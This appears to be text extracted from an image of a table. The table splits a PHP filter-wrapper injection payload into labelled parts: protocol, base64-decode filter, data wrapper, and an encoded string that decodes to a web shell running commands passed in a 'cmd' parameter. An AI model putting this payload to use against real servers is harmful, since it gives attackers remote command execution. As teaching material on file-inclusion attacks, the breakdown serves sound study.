 Position Field Value
Protocol
1 php://filter
Wrapper
2 Filter convert.base64-decode
Resource
3 resource=
Type
Data
4 data://plain/text,
Type
Encoded
5 PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAh
Payload